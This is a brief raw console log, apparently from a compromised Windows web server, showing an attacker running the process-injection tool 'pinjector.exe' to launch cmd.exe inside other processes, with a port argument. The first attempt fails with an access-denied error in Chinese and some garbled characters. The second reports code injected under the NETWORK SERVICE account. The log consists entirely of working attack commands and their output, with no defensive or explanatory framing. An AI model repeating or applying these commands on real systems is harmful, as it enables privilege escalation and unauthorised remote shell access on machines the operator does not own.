 C:\website\test>pinjector.exe -p 432 cmd.exe 6688
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd.exe to 432 as: \ `} } a骯}uob} ?
Error: ERRORCODE 5: 拒绝访问。
[-] failed Createremotethread
C:\website\test>pinjector.exe -p 2072 cmd.exe 6688
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd.exe to 2072 as: NT AUTHORITY \ NETWORK SERVICE
[+] Code inyected... ; )